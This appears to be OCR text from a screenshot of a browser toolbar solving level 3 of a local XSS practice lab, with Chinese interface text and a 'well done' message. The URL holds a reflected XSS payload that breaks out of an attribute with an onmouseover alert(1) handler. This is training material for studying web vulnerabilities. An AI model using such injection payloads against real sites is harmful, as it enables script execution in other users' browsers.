 localhost/xss/level3.php?keyword=QIANAN+!'onmouseover%3D'alert(1)'&submit=搜索
搜索
常访问
SQL XSS Encryption Encoding Other
Load URL
localhost/xss/level3.php?keyword=QIANAN+!'onmouseover%3D'alert(1)'&submit=搜索
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level3
没有找到和QIANAN !'onmouseover='alert(1)'相关的结果.
QIANAN !
搜索
完成的不错！
Le (3)®
确定 取消